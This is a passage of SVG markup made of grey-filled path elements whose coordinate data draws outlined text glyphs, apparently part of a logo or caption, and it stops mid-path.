	<path fill="#A7A9AC" d="M64.853,165.558c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.967h0.994v-2.436h1.232v2.436h1.638v0.967h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L64.853,165.558z"/>
	<path fill="#A7A9AC" d="M69.094,166.062c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C70.146,165.959,69.645,166.062,69.094,166.062z M66.672,162.296
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217s-0.551,0.341-0.771,0.588
		c-0.219,0.248-0.392,0.537-0.518,0.868C66.735,161.557,66.672,161.913,66.672,162.296z"/>
	<path fill="#A7A9AC" d="M77.298,166.062c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.211c0.294-0.346,0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301
		c0.588,0,1.113,0.154,1.575,0.461c0.462,0.309,0.828,0.683,1.099,1.121v-4.369h1.232v8.709c0,0.289,0.131,0.438,0.392,0.447v1.064
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.245
		c-0.183-0.163-0.273-0.352-0.273-0.566v-0.616c-0.289,0.476-0.674,0.847-1.154,1.113C78.336,165.929,77.83,166.062,77.298,166.062z
		 M77.592,164.998c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.351c0.21-0.148,0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		c-0.21-0.153-0.435-0.274-0.673-0.364c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.23
		c-0.294,0.154-0.546,0.36-0.756,0.616c-0.21,0.257-0.371,0.551-0.483,0.883c-0.112,0.331-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.331,0.308,0.618,0.531,0.861c0.225,0.242,0.488,0.437,0.791,0.581
		C76.908,164.926,77.237,164.998,77.592,164.998z"/>
	<path fill="#A7A9AC" d="M86.285,166.062c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C87.338,165.959,86.836,166.062,86.285,166.062z M83.863,162.296
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217s-0.551,0.341-0.771,0.588
		c-0.219,0.248-0.392,0.537-0.518,0.868C83.927,161.557,83.863,161.913,83.863,162.296z"/>
	<path fill="#A7A9AC" d="M94.042,166.062c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.714c0.252-0.19,0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.146,1.099-0.146
		c0.551,0,1.064,0.088,1.54,0.266s0.877,0.41,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609
		c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42
		s0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S94.929,166.062,94.042,166.062z"/>
	<path fill="#A7A9AC" d="M101.966,155.701h1.231v8.331c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.21
		c-0.279,0.057-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.405s-0.412-0.649-0.412-1.135V155.701z"/>
	<path fill="#A7A9AC" d="M109.133,166.062c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C110.186,165.959,109.684,166.062,109.133,166.062z M106.711,162.296
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217s-0.551,0.341-0.771,0.588
		c-0.219,0.248-0.392,0.537-0.518,0.868C106.774,161.557,106.711,161.913,106.711,162.296z"/>
	<path fill="#A7A9AC" d="M116.889,166.062c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.714c0.252-0.19,0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.146,1.099-0.146
		c0.551,0,1.064,0.088,1.54,0.266s0.877,0.41,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609
		c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42
		s0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S117.775,166.062,116.889,166.062z"/>
	<path fill="#A7A9AC" d="M135.803,165.922h-1.231v-4.088c0-0.766-0.124-1.33-0.371-1.694c-0.248-0.363-0.614-0.546-1.1-0.546
		c-0.504,0-0.954,0.181-1.351,0.539c-0.396,0.359-0.679,0.824-0.847,1.393v4.396h-1.232v-4.088c0-0.784-0.121-1.354-0.364-1.708
		c-0.242-0.354-0.606-0.532-1.092-0.532c-0.495,0-0.942,0.175-1.344,0.525c-0.401,0.35-0.687,0.814-0.854,1.393v4.41h-1.231v-7.309
		h1.12v1.568c0.298-0.541,0.686-0.959,1.162-1.253c0.476-0.294,1.013-0.44,1.609-0.44c0.616,0,1.104,0.166,1.463,0.496
		c0.359,0.332,0.581,0.759,0.665,1.281c0.653-1.186,1.582-1.777,2.786-1.777c0.42,0,0.772,0.076,1.058,0.23
		c0.284,0.154,0.511,0.369,0.679,0.644c0.168,0.275,0.289,0.601,0.364,0.974c0.074,0.373,0.111,0.779,0.111,1.218V165.922z"/>
	<path fill="#A7A9AC" d="M139.598,166.062c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.406c-0.336-0.342-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.636,1.891-0.952,2.842-0.952c0.962,0,1.711,0.256,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C140.701,165.947,140.167,166.062,139.598,166.062z M139.92,165.138
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C139.485,165.101,139.695,165.138,139.92,165.138z"/>
	<path fill="#A7A9AC" d="M149.41,166.062c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425h-1.231v-10.291h1.092
		v1.373c0.289-0.448,0.665-0.811,1.127-1.086s0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		c0.42,0.206,0.784,0.482,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C150.339,165.962,149.896,166.062,149.41,166.062z M149.032,164.998c0.364,0,0.693-0.077,0.987-0.231
		c0.294-0.153,0.546-0.359,0.756-0.616c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008
		c0-0.363-0.065-0.711-0.196-1.043c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.443-0.791-0.588
		c-0.303-0.145-0.632-0.217-0.986-0.217c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.09-0.462,0.205-0.672,0.351
		c-0.21,0.145-0.393,0.317-0.546,0.518c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68
		c0.158,0.21,0.341,0.392,0.546,0.546s0.425,0.275,0.658,0.364S148.78,164.998,149.032,164.998z"/>
	<path fill="#A7A9AC" d="M156.075,166.062c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.406c-0.336-0.342-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.636,1.891-0.952,2.842-0.952c0.962,0,1.711,0.256,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C157.179,165.947,156.645,166.062,156.075,166.062z M156.397,165.138
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C155.963,165.101,156.173,165.138,156.397,165.138z"/>
	<path fill="#A7A9AC" d="M164.517,166.062c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.714c0.252-0.19,0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.146,1.099-0.146
		c0.551,0,1.064,0.088,1.54,0.266s0.877,0.41,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609
		c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42
		s0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S165.403,166.062,164.517,166.062z"/>
	<path fill="#A7A9AC" d="M4.709,184.71c0.121,0.019,0.242,0.032,0.364,0.042c0.121,0.009,0.214,0.014,0.279,0.014
		c0.112,0,0.213-0.025,0.302-0.077c0.088-0.051,0.177-0.151,0.266-0.301s0.189-0.357,0.301-0.623
		c0.112-0.266,0.252-0.614,0.42-1.043l-3.094-7.308h1.274l2.491,6.201l2.269-6.201h1.176l-3.556,9.226
		c-0.131,0.326-0.348,0.613-0.651,0.861c-0.304,0.247-0.721,0.371-1.253,0.371c-0.084,0-0.17-0.005-0.259-0.015
		c-0.089-0.009-0.198-0.027-0.329-0.056V184.71z"/>
	<path fill="#A7A9AC" d="M18.947,182.357c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.966h0.994v-2.437h1.232v2.437h1.638v0.966h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L18.947,182.357z"/>
	<path fill="#A7A9AC" d="M23.23,182.861c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S23.595,182.861,23.23,182.861z M25.737,178.578
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H25.737z"/>
	<path fill="#A7A9AC" d="M28.299,172.502h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.21
		c-0.279,0.057-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.405s-0.412-0.649-0.412-1.135V172.502z"/>
	<path fill="#A7A9AC" d="M35.508,182.861c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S35.872,182.861,35.508,182.861z M38.015,178.578
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H38.015z M35.677,174.195l-0.812-0.279l0.812-1.414
		h1.231L35.677,174.195z"/>
	<path fill="#A7A9AC" d="M40.856,182.722v-6.342h-0.994v-0.966h0.994v-0.154c0-0.905,0.201-1.614,0.603-2.128
		s0.947-0.771,1.638-0.771c0.289,0,0.574,0.04,0.854,0.119c0.279,0.08,0.531,0.189,0.756,0.329l-0.309,0.91
		c-0.131-0.093-0.292-0.168-0.482-0.224c-0.191-0.057-0.381-0.084-0.567-0.084c-0.411,0-0.724,0.153-0.938,0.462
		c-0.215,0.308-0.322,0.756-0.322,1.344v0.196h1.946v0.966h-1.946v6.342H40.856z"/>
	<path fill="#A7A9AC" d="M48.29,182.861c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C49.343,182.759,48.841,182.861,48.29,182.861z M45.868,179.096
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C45.932,178.356,45.868,178.713,45.868,179.096z"/>
	<path fill="#A7A9AC" d="M59.826,182.722h-1.232v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.049-0.756,0.147c-0.252,0.098-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.603
		c-0.168,0.233-0.294,0.489-0.378,0.77v4.41h-1.231v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.462,1.785-0.462c0.42,0,0.77,0.076,1.05,0.23s0.504,0.369,0.672,0.645s0.287,0.6,0.357,0.973
		c0.069,0.373,0.104,0.779,0.104,1.218V182.722z"/>
	<path fill="#A7A9AC" d="M64.936,182.861c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C65.988,182.759,65.486,182.861,64.936,182.861z M62.514,179.096
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C62.577,178.356,62.514,178.713,62.514,179.096z"/>
	<path fill="#A7A9AC" d="M72.692,182.861c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.973
		c0.145-0.285,0.343-0.522,0.595-0.714s0.549-0.337,0.89-0.435c0.34-0.098,0.707-0.146,1.099-0.146c0.551,0,1.064,0.089,1.54,0.266
		c0.476,0.178,0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S73.579,182.861,72.692,182.861z"/>
	<path fill="#A7A9AC" d="M83.821,182.861c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
